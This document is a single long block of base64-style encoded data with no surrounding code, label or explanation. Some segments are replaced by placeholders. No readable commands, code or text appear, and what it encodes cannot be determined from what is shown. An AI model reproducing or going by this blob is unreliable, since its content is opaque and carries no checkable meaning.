AfnzDkyppwoY2EMOHw5M0w7ZNwrM4w5QEw5tgK8KOw5E+w7/[base64]/bMKmC8KMwqBXw6Y0e8Opa8OawpxewrfDvlrCpMK7woQAVcK0w6xyW23Cr1xZIsO5SsKAG8OGUMKRc0/CtAvCjGfDlEXCsTbCmsOWwqsQwq5Ow5XCjMKXw5fDl1M7w4dNXsKfwonDhcOrwoLCpw1qYMKBBcKtw6Epfl3Dr8O5w5UXM8KtD8OxDg/Cl8KAw7R6S2x1bG7CtgHCvMO3IAzDgwUrw5DCqmXDoQnDr8KkUlfDqHrCj8OySUU8wpovw4IRSMOrYVNUw7/DpGHClsK9amHDhXHDpS1+wo/Dp3LCpcOFw5jCixhJYsKrd8KCw5VRZsKZw5E+f8K8wq/CtCd/Rh4RLWfDjjhkwqE1YXEwejUrw7sTwpnDkRlXIcOIQgjDrwjCtmfDhcKnQ8Kbw5x/dTAgwro9Zn8QYMOHf2gAwrnDrQNDwrxBWMKhCQEWU8ODw4PDhMOowoLDoMO4TMOuwrwtb8Kxw5PDsMOFwoTDv2wrYTbDhWsFwpnCqk3DpxQpwrATHMOKwpfDq8Oqw6zCoMOTDVHDoCwTw7XDm8OZB8OTw5UCw7LDrGPDjQ3DknXCtHN9AcOqGQ3Drz1Pw7/DpEYQwptOw6YUHmvDkMOSDMK1bsKtfcO/WcKkXcO3ZSh/BsKOecO/Z31iw47DgBPCgn/Cri/Cq2XDu1tKw5MGH8KPbFEHwrvDowBAJm/ChGIYwp7Dv3rDisKYw4DCq2ocw6PCmSwtwrXCv8OeworDgMK4FEDCusKQGhcpwqcGwoNpwqXCkkLCnGXDqU9IRcKLw7IJN8Kjwqc0T3rCn8OXFCZCJMKgw7zDlQfCkgcREjVbw4zCqsOaT8O8w4JAwqFzwrQlw4VOXsKiw4rDtcOXIA/Dv8OvwqHCtMOaMVHCksKIwr3CtmDDh2LCp8OXRB8oGcK2wpZ2w5jDjQTDv8OTDMKucTPDuXLDmMO2PcOCCGQ1w6IlXMOgwrwhUsOXKDIdwoXCu8KLwphwwrQkR0vDjHN/woDDrsKbwo7DuMKjwol/JCLCqMKgInAtwrnDn8KHGxsJMMOKwrPCkxXDq8OrUW1CwpnCrcKnasOqShPDnsOZw6vCg8KPw5XDmT17w7V9dix/[base64]/CqcOJf0wxwodsWErCvMORwr3DpMOWNltaw5MlwpPDoQBPw48ac0rCgTpbw6nDon3DpDDDtMKuTB/DssOMwqbDlcK/w78pQiYCw64eS8OvbMOfJ1/CucK5wprCu8OpO8OGwpkBBsOiwq3Cr8KswrBAEMKERcKndjPCncOlwocBwqJbwr7DoVHCosODw7fDvlLDvsKpwrLDi8KfIcOaclVXw5PCoh49LMKqwrrDocK8w4DCocKsfMKpwoTDuMK/NMOkwrXDtsKAwrzDslAhBFN3w6TCsB/[base64]/[base64]/CgzPCn8OiXsKfw7vCpnxgY1TDisKGwpfDp2pXOHrCqcKnQcKSw4tXwr/DosKyfVXDk2PDvATCiMKzwrnDnnloTcOTPcOuGsKCwrdXwp/CtSHDrcO5w7UdBcKhP8K6bcKMecOiw6dZwr97wr9vccOTwqLDjMK0w6pRwqrDnsO4w6ZWwrAPwp8iw6jDiRkQwp0Gw4/DhsKqwrPCvB7CqmnCoSPCmT3DtsOEwovDuMKFwohmCS8/R2pBVzDCozvDosOMw4HDnsKoY8Krw5dCNhPCkGYwaynDhk0XacKlOMKVI2/Ct2rDqlfCgFbCgTHCmMO9MWBvw4vDpsO5C0LCr8OQbcOPwrsiwqPDjcOiw47Cm8OQwpjCssOdKMKkC17DisOIEEUPw4jCnD3CiMKtVcKIwrZhw5PCrcKXw6l4wrfCm28KYMKZw50RPn4/[base64]/Ds8KCEH8fwqHCiS7CvsKyw7t8wrkXYsKrc8KjXcOXPhQzwrJXMsKFwrHCt2bCsxhOwqHDs8K9M8ORwrwsWcKZJWFXwpFiwr4jYsKYBsKxfsOafH19wovCtsONF2YpSg96H1hcR3TDqE4ESMOzCsOywqrCrMKFcwVyXMOjESkfasORw4PDjztywqN8VjnDrUFTXF/[base64]/DjcOtwqzDlsOpSsOEw5rCtknCs2nDlxoJw7cNwovCpXMKwrvDjsOJw4fDqA5DMR5WLMOzQ8KWS8OsccONXjR8wptdw6kzwphDAFXDjTEfG8KXb8K/w7gxwoHDmsKFSmjDoGsMw5MfwpjCsnJ4wqc8w6gfPxrDilxcDn5+w67DpsOAEsKWEVnDgsOcwpl/w6nDlMOAJ8O5wrJ7w5oYM3MywotREnDCix7CkB7DpVTDgRDDhk5Mw4DCgzzDnsOSwpbClHvDscOxThVQwoRxw5B7wpHDpcO2Bmhzw4E/woZbLcOPYcO8AMK0T1E2S8KNH2jDjsO1esO3dA8Dwo/Cn8OQw4vDp8KBMWQew5M/NRXDtWnDt8OSKMKrwq7DhD3DjMOKw6hLw4kawqAZwoR7wrPClSBEw5AMdjBiwqjDlMKjw77DpsKuwp/DmMK0w7MaRFYbTMKLw5FJbk1sMTRGFF/DmMK1w5QYC8Kpwp0sZ8KBQWfCkhjDlcKswoDDvkQpw5rCuCl+KsKQw7HDowQiPcOvWGnDuMKxw7LDs8KlG8OJf8ONwr/CqBzDjAtCHD/[base64]/Dl8OGw5ZEKsKDw5rCm8O3dsOdw4Ivw611w5BBwoHDp8Krw7kiwo7CqG7DlWADw5DDvk7CnUk8TUbCqVfDs8O4w67Dr3vCjMKlw6XCtX/[base64]/Hi/DqcO3EsKpLcO3woALHsKtwrfDtzBIwpEXFm4kBMOqDBfCo1xXGsOCW8Ouw7vDojDCr0fDvmVDwofCtGVswrTCsSZ/Pz3DusO2w4Epw5AvFwfClkphwq7Ct2QZO3nDhcOsw6/Dh3VlOsKKw78BwoTDhsKQwqHDhcKPN8KowoNFF8KvDMObTMKcZikNwqfChMO6NsKBcURyLsOhR2rClsOrwo44dj/[base64]/CtX4cBnR+RsOQNMOeP8ONw4rDqCUKwo/CvsO0axMGesK6YsOCwpvDmcOaKRrDjcKyw5Qiw5IAfijDpsKsXRvCvE5Bw4bDgMKMd8KnwozCtx0Zw6TDo8KzKMOgKsOiwrAoEmfCsQ8bbkFgwrzCiiQBBsKgw4rCohLDk8OawooaLB/[base64]/CvxM1w5/CjB9qw5vCo8O+WRRmfz7DqiLCnzxGahd6w55+w5gGT8Oaw4LCqcKdX0kuwqFSQjjCvMOowpcowoFWworDmnDCgcKSOSTCqjVQY8O5JSrCmi9ZSsKxw7x0HFVKecOZw6htGsKiMMK+BmJiUUjCocOEPsOhVlLDsMOoPS7DjjHDuSZZw53DjG1QV8KjwpzCvk4/MW5uw53Do8OcXScKNsOVFsO2w6DConLDsMO/BsOQw4pdw6rDt8Kdw7zDpGPDhl7DmMONw4XCvhbDoWvCtcKxw6Mew6ZqwpNCCE4Lw4TCgsKHw7Y7w63DpMKud8K2w4tILcKHw7E3LiPCo2VCwqpMw687wokdwpXCv8KqO2XDtjrDrQPCkmDDg8KJwonDj8OKFcO9U8O7TQxNw4VIw5jCrW/[base64]/CvsKuwrk3LMODw4TCtcKdKk7DiiDDr8O5UsKQw4onw4LCp8KZwp/Cg8KXXcO+wrTCtEkxXcOdwqPCk8OJdn/DqUcfMcOvC01sw4bDosOefW/CuWwnbsKkwrp/fCN2Yl/[base64]/DvEQdBsOrEcOCZDVLwrk0HsKzdMKFwqbCq8KWwpdbYB/CmMORwqbDnzLDrA3CqsOzEsK7w7/DuknDkT7DpGbCmS0mw64vF8OIw7DCgMKlwpscwrXCo8ORMC0vw74oK8K8WjlTw5oWwrzDvABtQ1vCjxLCrMK6w4x7VcOcwrQNw7oPw6bDm8KcLWsGw6/Ct2gyeMKqJcK7HcO/wpvCo3YZfMKewoLCjsO+FgtGwoHCq8OUwpEbXcOHwpHCoxsQRFPDnjzDiMOvw6s1w47DssKfwqLDnQXCrRvCtRPDr8OUwqhIw71VY8KXwrBqaSE/[base64]/DmzvCmcOkw618w7rCj1VOw7IacsKXAG3CusKVw73ClwPDlMKDwqLCuidVwpp7wrQfwpUow50pBcKDCU/[base64]/DlBXDv8OCAnEHSMKyw77DuAJbwofDnsKHwovDtsKcSQHCkHcZMCkZKRXDpkTDinLDum4QwpM9w57Du8ObH08Iw4nDpcOpwqQ+G2jCnsKhdsKwFsO4H8KYw4t9B00jw6Nzw6zDmWPDu8KJa8KBw4bDn8K6w6rDuQhQUV9Nw6FYBsKow40zCA/[base64]/[base64]/CgxrDn8Ouwr7Di8O5HjtUwozDsMOjAMKcw6HCgRfCjnPCiMKxw5LDs8KKan/DoH7CgnbDisKkBcOQcl9OVlUMwrrCrAhew7jDqcOSfMKxw4fDs0dpw5dobMKfwoogOWNCLHHCh3rCv3BLbMK/w61mY8KvwoNqehfCiUshwp7DvcKEAMK3VcOTBcOPwoHCocKJw71IwpJoTMOqMm7DoFRnwqLDvGzDqg0qwp8MBMOcw4xkwo/[base64]/[base64]/[base64]/fsKWLSDDnkZ6d2rCvUjCtx5HWcOhw7bDqMKyKyQ0wpgRwoNkw5dFXjwfwpUwwq3ClhvDjMKNZlMQO8ONJiQCw5U6OV0xACoxUQsJOsKUT8OUTMOwHyHCllvDtnlnwpIOBHcJw6zDvsKpw4jCjMKqQHvCqSgZw64kw4peV8OZC0/[base64]/EcO0w5PDv8OowprDrj/DocKbEsOSwpoow6/DoMKQw5DCvMKCb8Kme00rUMKPBwPDhDHDtcKOHcOQwp/DlMOCHSsywoDDiMOlwqAYwr3CiUTDicOTw6/CqcOKw7zCj8Oaw4A4NQVaGifDinc0w4pzwpEKBlQDD17DsMKGwozCpV/CmMOOHTXDgBbCj8K2AMKIL0bDksO0EsOcw79SMAYgEsK/wpwvw6LDriRewpzCgsKHbcKvwpUJw6EOH8OVVDTClcKJfMKKIBg0w4/CqMOyKcKhw6EmwoooRBlGwrTDvSkfNcKqJcKuKTU7w5wKw7fClsOmO8Okw49aH8OSKMKbWjt5woXCpsOECMKBS8Kqf8O5dMO/bMKdIWoeG8KBw70Nw6/Co8KDw6FHfx7CqcOPw6fCoTBJDj4zwpPCm10nw6XDhUHDs8Kswrw+ewHCs8KFJAHCu8OgVVDCqk3DnwZrdMKrw5TDsMKdwoVMD8KnW8KiwrYkw7HChFV/RMOnasOORykKw73DkVREw5UTE8KSesOUBQvDknU3H8OowojCsijCg8OpWcOsS1obJVwbw4NaFgTDhCEXw4bDjX7CtwZWRTHDiR/DocOUw4YuwobDi8K5JcO7dCFKVMOFwoUCDmrDl8KbAsKKw5XCugx6MsOGw5A9bcKtwqUHdTxqwrhww6XDqHVES8K0w5HDsMOgdMKYw7t9wo5xwqJ/[base64]/[base64]/wpvDlWzDtcKpwr9OXEbCq1hdwrBNwqZ7WcK0bhTCq0TDjMOKw6Miw7oORE7Dt8KiOl3Do8OswqfCi8K8R3ZrJ8OQwobDsEw2QEYDwoc6EU3DtSnCoTxVU8Oow5szw6TCgF3DsEfDvRnDvUnDlgfDjMKgS8Kwaz84w6BZHypJw58zw74jJMKjCVIJQ1ofBBkFwpLDj2/[base64]/DicOHYsOQwoDDkgNmw40owpN4w4TCs8KBw7kSwr1hJcK9GCbCoALDpMOmw55mw4NBw4xlwogzcBdrMMK2A8OYwogKNUzDgzXDm8OzYVYZLMKIOVh2wpgvw5bDscOKw6jCk8OuKMKEdsOyc1/DhcKkC8KSw6jCu8OwLsOZwpvCqXbDl3DDqQDDhTgVHsKwFcORaTjDg8KvOUcjw6zCvTzCnEUSwpnDvsK8w7Muwr/CnMKjCMK8FsK3BMO4wo0JFSHDtnFmcCrCosO6UjUWAsOZwqsIwpZ/ZcKiw4dvw51dwrxHecO8ZsKqw61NCC4/w50wwr3Cv8OePMOYQUfCnMOyw7VFw7/[base64]/[base64]/CsARFw7ZCw4jDh8OZwp5gT0zClQPChQQ1w4LCiBF/wqPCgX9twpXCtW0/w47Cj2E7wrwsw54Fwr8dwo13w7EmCsK0wqjDqkzCv8OiYcKVbcKEwrrCiBdgZyAjRcOAw5XCgMOTGcKtwrhsw4EcKwBkwpvCnl87w4/Ckh4cw4jCm1pTw4AVw7PDrikjwpYhw4jClcKJIUzDul0MRsO3UsKdwqbCicOJTicJNMOYwrvCv37DrsKMw7PCq8OHX8KXTyssST4hwp7Cp3dVw7DDncKUwqRJwqAIw7rCsxvCgsOpdsKdwq4yXzgIAsOiwo1Uw4DCusKlw5E2BMOoQcOmaW/DosKOw7XDnwvCtsKcfsO1I8O7DEcUeR0PwqBxw55Tw4vDsBDCsx4rC8OpNCXDrXYsVMOhw7vCuXBswrHDlQZtWEDCvVTDnT9iw6xtDsOBbioswpMEDQ5lwqvCtVbDscOEw5pxKsOrX8OELMK/wroOGcOYwq3CucOUT8Odw57ClsOcSArDqMKIwqUkN2DDoSnDoSReCMOwQggmw7nCsj/DjMObRDbChWUnwpITwrfChcOSwofCtsKJKH/ChmLDuMKGw47ChcKuU8OVw7tLwrDCosKvcUQ9ZmEjFcKGw7bDmi/[base64]/[base64]/CgQkVw4fCrMOowqFbw4PDqMKVwpLDnkgKDcOowoTCkMKQw71hRsOecVjCpMODMwDDu8KGLMK4dH9QfX0aw74xQ3h4Z8OmRsKTw7zCtsKzw7QgY8K2UcKUPT1bKsKjw57DnR/DlnnCkm/Cq2hMN8KXdMO+w6RCw48Nw61regHCksKgayvDhsKxesKMw6hjw4U6LcKgw53CssOQwrfCkCXClsKQw5DCkcK0dyXCnCsuUMOzwpPCl8KTwrhVGQ4AIB/CvwZhwo/CrXsSw4jCuMOBw73Cu8KCwo/DgFPDvMOaw4HDpCvCl3rCl8OJLApXw6VNRHbCqsOCw5nCtB3DqlvDosKyeiAewqgGw6VuHwY7LFY8LWJGG8OrRMOOIMK8w5fCmwHCpsKLw494RDVLCWXCkUt/w6vCh8Oqw5rCmCp7wrTCqnNww5bDnxEqwqAXQsK/[base64]/Co0smQi12LMKswpXDgU0Iw7cowqd+PGvDoG7Cn8KhKMKIwrrDlcO4wonDu8OIay/ClsK7EC3Cm8OZw7RywprDrMOgwq8hdsKwwohowp93w5/Dmm56w6RKW8K3wrYYP8OPw43CpMOWw4U8w7/DvcOhZcKww51+wqLCvREjIsO+w4Aqw6vCr3vCi2HDljYPwoYLbm/Cp0XDqxwjwoHDgMOJcSBXw5h/Al3Cs8Ouw4LCmz/DphzDozfCu8OOwqJNw7YJw73CtCvCmsKMfsKWw7oRe1Zjw68NwrVPaVcRScKTw4p6wozDgy19wrzCgmTDn3zCoGw0wrHCp8KSw4/[base64]/[base64]/CvDPCkxDDnn8Uw4DDk8OVCyINw7UUYsOxwq0WVsOffkwlZcOxK8OgZsO+wqjCg2PCmVUwDMKqFhjCvcKwwqnDr3E6wrdjD8KnbMOqw5fDujQiw6fDo3ZEw47CqMKvwq7DpMO1worCiE3CjgoDw4zCjy3CssKNfGgfw5DDiMK7AmfCq8Klw7MHFWrCv3vCtMKnwq/DiCE9wrzDqQTChsOSw4Mqwp0gw7DDjDExH8KDw5DDsWA/N8O9ccKXCzvDqMKIYBzCocKcw4k1wqsEZgLDmcO4woceFMOEw7syOMOGQ8Oeb8ONHQ8Bw6IHwpBsw6PDpV3DqR/CnMOJwr/Cv8KfF8OUw5/CuDfCisOfZcOSDxJxJQoiFsKnwp3CnDIPw5zChnfCrFTChFpVwqrCscKqw6pubkwgw4rCnGLDk8KVeH8+w7RfUMKmw7sqwopew5bChU/[base64]/CvsKbw6QWJ8KaQ8O5wqAdwpgWfwR0ZzHDoMKbwovDvR/DlX3Dm0vDlmcgdXchRCHCm8KkbWUGw6XCv8KnwrZZFMOlwq5xajvCvQMCw5DCh8ORw5LDiXslZT/CoHZlwrczKcOswpTCjSfDssOUw7RBwpgDw7ljwpY8w6jDpcOHw7bDvcOadsKYwpRUw6vCk30zKsOwXcKqwqfDucO7w5rDocKLZcKCw5HCoS9KwoBvwpMOZxDDrGzCgBhnJhYJw4lEAMO5MMK1w4pGFsKsHMOUah1Nw7HCrMKcw7TDjk7DuTDDmmt8w49Rwpt5wr/CgTJfwpbCmxM3CMKVwqQ2wrDCpcKGwp4LwowkfcOyUEzCmXFnO8KIDhgqwqrCjcOKT8O2K1YBw7ZeZsK8DMK6w7J2w7LCgsKFSCcww4QgwoHCgDLCg8O2XMO/G33Dg8O8wodMw4caw6/CkkrDi1ZMw7QyBATDjxMgA8OEwp/Dn0svw5jDjcO/SG1xw7PDt8OgwpjDocO+DEFmw4oFw5/CiTs+TzbDjhzCo8OvwonCvB5TKMKNGsOKw5zDjnbChALCpsKvAggFw7M/JG3Di8OvU8Ogw7HDnk/CucK5wrEPQlE4wpjCgsOlwpQmw5XDoEbCmAXDhmcNwrnCssKiworCkcOBw6XCjXFRw6luV8OFMTHCg2XCuUIkw50zCEBBDMKywpkUM1FOPGXCrj/Dn8KWZsKhMULCrGVuw5oAw4nDhG9ew50KVyTChsKZwqVlw7vCpcOGOVsAwpPDjcKEw7N8FcO5w7Z9w5XDpsOLwoUpw5tJw6/DnsO9ch3Dri3CscOGSwNLwpNrO3LDrsKWAMK+w5VVw45ewqXDs8K1w4pXw63DvcKbw4nCnE12bgDCgsKSwq3DqUp4w4NGwrfCjWpbwr7Cu3LDhsKWw6phw7HDqMOywpsqWsOKBcOGwoDDoMKAwo5rVU43w7ZBw4PChn/CiW4pcGcTHlfDr8K6RcKdw7paE8OjCMK/a20Xc8OQcEEewp9pw4ISRcKZUsOiwojCnWbCsS8iBsKkwp3DrQZTXMO3I8OOWFIWw5bDu8OxOk/CpMKHw6McfAHDmMO2w5VBS8OmQijDnFJTwq93wrXDoMOzccOWwojChsKLwr/CkHJRworCssK+FyrDpcOww4ZYOcKlSwYCfsOIbsO0w4PDsFkZNsOTZsOPw4PCgxDCk8OSeMO+HwPCisK/O8KVw5Y9DQ0wUMKwBcO0w7nCv8KWwpNjQMKlccO3w4NKw6bDosKfHlbDhz45wpVpP3Jxwr7DvgvCh8O0TGJAwooGFnbDhcOVwqLCi8OQwq3Cl8K/w7DDrA4XwqDCr3jCvsKOwqsjQwPDsMOmwpPDocKPwrxcwoXDhUksdkzCnQ7CgnI9cFnDrghcwpXCpTMiJcOJOSRVSMKJwqnDiMOgw5zCn2QXTMOhOMKmJsKHw5UnHMKPIMKYwq/DkQDCi8KDwpVEwrfCjyMABF/DlMOIwqFYMF8Nw6Ikw4sFRMK1w6DCv2NJwqMfMBbDh8Kdw7FBwoDDh8KZR8K5aCldcAh1T8KFwqPCssOvHRo6wrxCw7rCs8Kxw6ITw7DCq34sw4XDqjDCk1LDqsO+wrtbw6LCn8O/wqkuw73DvcO/wq3Dl8OURcOfOUTDkBcgw5rCqMODwr9uwpLCmsO8w4J+NAbDjcOKwogXwol2wrDCoi5qwroSwojDnB1AwqJCbWzCiMKswpgCbmFQwrXCksKiS2BxbsOZw5Ndw6kfVARjNcOqw7YoYEhCRWwTwqFfAMOyw7p/w4IXw43CgcObw4ZxOMOxfUrDm8KTw6XCusKswoddMcOaA8OJw4zClw5LFsKKw7fDkcKMwpgfwr/[base64]/CjMOhWsKywr9lw7XDgMKKGzrDnjgywp7DuG8NUsKUUEZtwpbCjsOSw43DnsKKH3rCuhMNMMO7IcKQZMOUw6I+Gj3DksO5w5bDhsK3wr3Cu8KBwrIBOMOmwq/Dt8OyZCnCpsKJWcO3w5Z4wpTCgsK6woJBHcOJH8KPwpwGwpnCmMKGWSXDmcK5w6HDs20swocZScOqwrRpRC/DscKVXGgew5DDm3pTwrHDkHrCvDvDrhbCngl1wqvDpcKtwp3CmsOPwqsIZcOSZMOfYcKVFUPChMKqNDhFwpfDmUJBwrwYPQkxI1Imw5fCpMOiwrbDlMKbwq9ow5s5JxVuwp5qXwzCl8KQw6jDnsOKw7HDoQnDqVkNw57CoMOWMcOIfizDsX/[base64]/Dt8Ohw7rCqMKhwq03w75swqnCtMKqYGTDnMKzBxZ+w7kmAhATw5fDnXDCi1XDlMOWw61uXHTCgnFww5/[base64]/[base64]/DtcK1w6nDgGE0w79cw4kQIi41UApLwpnDi37Dml7CpBPDhB/DvmbDlSfDn8KNwoErHBXCh0YyFcOzwqAawo3DlcK2wr0mwrs4JsOGDMK1wrpBIcKowp7CuMKRw49pw59ow50iwoRpNMO5wptWO27Ctn4zw7fCtyDCiMOaw5YWEkHDvzBAwqo5wpgNZsKSZcO6wod4woVuw5sJw50IURHDoSjCvQnDmndEwp/Dn8KHS8O2w5PDvcKhw6HDqcK/wqfCtsKtwrrCrMKbIHNDKG1rwpzDjUllZcOeDsO4LsOAwocRwpnCvjllwpwkwrt/[base64]/w54uwqt1RgoDSsK3wooYcsOuw6vDn8OTw7w9PSnCl8O0FsOLwozCqmDDhxY7w4w8w6VSw6kdE8O9HsK6w546HWfCsnzDuCjCtcOOfQFMcXUDw4XDp2xOD8K5w4Npwpoyw4zDoG/Cs8KvccKMfcOWLsO4wrV+w5sLaThEGEpTwqc6w4YRw5UzYjPDpcKIV8K6w45UwqDDisKiw6nCtzhCwrHCgsKzPsKxwo7CpsKpUl7CvWXDnMKLwpXDocKSWcO1HgvCtcK/w5/DoTHCgMO9HUHCu8KzUEc4wr92wrHClF3DiW/DuMKKw7gmCWTCo1nDnMKzQMOhCMOgC8O+Px7DnyQxw4BfZcKfERArIRJPw5HDgcOEHDHCnMOCw73Dt8OiY3UDVSrDhsOka8OlewRZHxpNw4TCpB5uwrLDosORBApow7bCnsKFwplHw7Avw5jCgHpJw60+Fixow6/DuMKDwrjCvGTDnRd4cMK5A8OEwo7Dq8Kzw5oAGj9VNQMNZ8OoZcKsbMO/[base64]/CssK8f8KDeMKEJWkgwqRbw61jasO8wofCoMOGwpRkBsK5WmkOw48IwpbCknDDk8OAw5Qqwo3Ct8KKNcKGXMKNZygNwpMRAXXDsMKXH2B3w5TCgMKOVMO5KjjCrVTCg2ARFMK3E8O/bcOMGsKIWsOkF8KRw5rCvDvDuVjDpsKsYnnCn13Cp8KSWMKkwpHDvsO/w6lsw5zDuGBMMS3Cr8OVw7LDmi/[base64]/Dg3zDsz0Pw4fCikbCpsOsd8Kpwpx2wobDhcKiwrQTw7rDisK8w5ADw7dFwo3CksO8w6PChm3Chg/[base64]/Cgl7DtcO/ByrDkMK/IsOJSsOYM3Bow4DCsXjDmxEtw6nCgsOywoNzasKSHC5xCsKTw5o0w6TCn8OWA8K6ThVgw73DumDDvgsbJCDDsMOdwpB4w5ZjwrDCnVLClsOne8O/wqMnKcKlCcKqw73DsHwzJsO4fEHCpyzDl2EnYcKyw6nDrmcBd8KQwoRdK8OdWyfCv8KYJMKuT8O4E3jCocOhNsODG35QW07DksKPMcK8woNEEmttw4AIYcKjwqXDicOwKcKnwqAHNHTDqGzDhHAMNcKMF8O/[base64]/[base64]/Dm8O1PcKhw5tEw7grw5czwprDtEhLHy99AD1eEEnChMKwQyUjfmLCvTTCiyjDnMOfFWViAlUBf8KRwq/DqHhtJgcTw6PCu8OsEsOsw6MsRsO4OxwxHlHCvsKGJjbClxs4VsKqw5fCpcKsKMKsLMOhDVrDlcO2wpnDqj/Dk0JBQMK6wrnDncOuw6Zhw6Rdw53Cpm3DoDV/KsOuwp3Dl8KqLxZZVMKDw6AXwoDDuFPCrcKFdEA0w7IZwqomZ8OaTA44MMOmTcONw5bCtz83wpJ0wrjDsU85wpkFw4jCvMKDfcKHwq7DshF/[base64]/ChcKHYMOwDgoJwpvDpsO3w79Nw4XCum/Dh08SLsKDw7ckHF55GMKdZMKLwoHCjsKHw7nDosK4w69pwoDCpMOLAcOPIMOjahDChMK0wqVkwplWwoxZbSXCsyvChA53e8OgE3XDoMKoOsKBXFjCvMOaEcOrdAfDucOyIV3DtC/Do8OyCMKLOTDDnMK9ZGwja3J/A8O0FA0vw45BcMK2w6ZJw7LCnW0TwrbDlMKjw57Dq8KSCsKObC9iBBcNWRvDu8O8O1ULPMOkTgfCncKew63CtXEpw5zDisORAj4owooyC8KPU8K/SGzCl8K2wqBvCmbDh8OWE8KTw50iwpfDqxfCtULDhQJLwqASwqPDkcOSwpEUKCrDp8OPwozDtDgrw7nDg8KzBcKGw7/[base64]/Dk0DCqsK6wo4SPHjCusOkGcKqdzdcw5dkwqnChcKFwo/CnMKjw71LVMOBw7x8b8OLPlJ8WW/[base64]/wqfDohHCvWwSXcOGwpbCosOeWcKwwqxBwp3Do8KVwolWw4kVw6lKIcO+wrZpa8OZwqFMw6ZmeMKMw5tnw4TDj2hewpzDmcK6c3LCvzlgN0HClcOtYcOgwpnCs8Ocw5IfKlnDgcO8wpTCv8KzfcKqD1nCmHJIwr1/w5LClcKhwovCusKOUMOgw6Bswo4WwovCpcOtP0R2XUNawol4woEDwrPDu8Kjw5PDlQbDgWDDscOKLALCkMKXYMOIe8KVS8K7ZS3DrsOBwo4nw4TCh3JLCivCgMOWwqMGe8KmRA/CpQ3Dr1gSwpFlTCxtwqs0YsORFXXCqFPCtMOLw7JbwrcTw5bCgU/[base64]/wp1LPBwtw7dHBjdMw6cyN8OxWyg2wrfDvcKYwrsUfMK1Z8Oiw7/CrsKfw61Rwp/Dk8K6LcKXwonDhF7CpgQSMsOAHUrDonzDiEYgTi3CocOKwqZKwpl+acOKEAzChcOjw4rDj8OjXnXCsMO8wqtnwr1MOUxsKsOBeANiwrfCgMO8azE6ZF9fJcK3fMOtWi3DrgEtdcK/O8ODQlUmw4TDmcKlbMOiw6xqWGfDq0pTeHzDjcO1w7nDjAjDgA/DpUTDvcO7OzArSMKIaHgxwr4awrnDo8OdPcKdB8KiJTxJwqvCoHIrHMKUw5jDg8K+KMKWw6PDmsOUSVNaJsOcQcOfwqjCpG/DgMKudmTCqcOkSAXCnMOFShAowrVFwoJ7wr3Dj3fDjcO/[base64]/DtMOBJMOzMzU1w7zDo2TDiBzDsxpMw4Z/EcOCwpTDtBBGwqtKwqoHQ8O3wpYFDibDrBHDqsKiwrZ+D8KVwo1tw6t+woFNw7RWwqMUw7zClcOTJVnCklRVw50awpjCuHrDvVMlw71qw6RZw50qwozDjwc+TcKUXsOzw7/CgcOLw6xFwonDu8O2woHDlCIswrcGwrzDqgbClHDDl1TChkPCkMOEw5vDtMO/YiVmwp8gw7zDg33CqsKIwpDDkgd8LkLCpsOIZGtHLsKGZAgywq7DuiPCs8KBEXnCh8OaLcOxw7zCvMOgw5PDscKFw6jCuhV6w7gpA8KuwpETw7Nfw5/CpwvCkcKHawXCqMOSKGPDgMOXVlF/DcOeQsKjwpfCpMKxw7XDh1k/L0nDtsKhwrN9wrXDpUTCucKAw67DucO9wp4Lw7vDpcK3ZiLDmSNVITnCoAJtw5dDEkDDoS/CmcOhOBrDtsKkw5cRPyQEIMOKdcK/w6vDu8Kpw7fCtm8LZEzCrsOGNMKxwodZY3rCnMKbwrPDnz4AWlLDhMO0QMOHwr7CrzVOwplpwqzCmcKyUcOcw4/Dnl7CvXsrw7LDgB5jw4zDn8KWwpnCvsOpQsO1wpfCrHLCgXLDm3Erw4vDv2TCk8KrQUsOccKjw4bDpj59IhTDt8O/NMK4wqXDhm7DnMO0MsKeK35MQcKdYcOWWgUKHcO6CMKYwr/ClsKiworCvhFgw4MEwrzDnMKNe8ONUcKfTsOLEcK7JMKFwqjDuT7Cl3XDki1QAcKDwp/DgMKnwqLCuMK2XsKbw4DDv3N/[base64]/Cs8K3McOvw73DrcO8wrDCnDFDw7rDjg9Ww7/Ct8OSwqjChkMowpPDvGnCr8KXPcKqwpPCnEkbwoF3YjnCu8KEwrpfwrJwQDZZw6bDghhnwqJYwpjDsjsqPzZGw5YbwpvCvlcOw6oIw7bCrU7Dh8O6ScOFw4XDn8OWdsOlw64XW8Knwr0TwokJw7rDkcKdWnI3wpXCkcOVwp41w6/[base64]/CkMK9QcOSKsKobBjCrRRgTMKkw63CpcOxw45Pw6/[base64]/w6jDplE5bMKfPmNwBMOib0/CinbCqcOQaQLDqCsnwr9YXzMfw5DDmQ/CqwxxEVUfw43Duh19wp5mwqdqw69bA8K9w4LDi3nDvsO2w77DrMO1w7QOP8OFwpktw7kzwrsgIMOBZ8Ozw7LDm8KSw5nDg0TCgsOiw5rDgcKSw6VAXkopwqnDkRXDtMOcIHJhOsO1YyIXw5PDoMOuwoXDoR0Cw4Nlw5xDw4XDlsO7NRMKw4zDm8KvBMO/w4cdLTbCi8KyHyMuwrFPWMOhw6DDp3/[base64]/DjXU1wrYcDMKqVmXCixFJwqMCwr3CvBzDgcOhw5d5w7cMw6MDZBfDiMOLwoJBfkZewpbCqDXCpsOnA8OlZ8OawofCjRAmHg5nKTTCiF3DmnzDplLDpQgwYwc1QcKvPhDCmkvCmGvDtsK1w5jDqcO/[base64]/VQfCqnzClcK4ShgFwowlDsOQKBvCrcKedhsFw67DpcKecVVzaMK+woxPJxFRBsK6YnXCplLCjT99WhvDnSchw7JSwqE8CUYPQkzDvcO8wrB6RcOnPR1SKsKnYDhCwqwQwq/DtG5TdFTDlB/Dq8OcJMKkwpPCsntyRcOYwoBOUsOeBQDDuSgQMkYzKlPCjMOgw5rDtcKiwqfDo8OtH8K0AUEDw5fCjjVUwpErcsKSaHbCjsK+wo3DmMOEw6TDi8KTN8ORW8Kqw7bCgyvDucOHw7JTZmpXwoDDhMOpecOXOsKnP8KxwrRhAUADWzluSwDDkg/[base64]/DtsODCsOrFBo3W3rChwLCjMOuw6TDgx3ChcKtMsKEw7kxw6nDksO6w7JDFcOKRsORw4zDq3ZqBQLCnwLDpCHCgsKaYMO7chojwo4qOAvCisOcAcOFw687woIhw5Qew7jDv8K/wo/CrmsLaizDncKzwrPDocOrwpXCtyhMwqwKwoLDk1vDnsOUZ8K1w4DCnMKYT8KzS1MKVMKqw4nDv1DDuMKcfsORw7VbwoxIwovDtsOJwr7Cg3/[base64]/CizHDk8KHWMKww7nDnS93DA3DuGVSKHHCv1N8w41/XsOJwo40McOaw4sGwroHGsK7JMO1w7rDv8K9wocNJXPClF/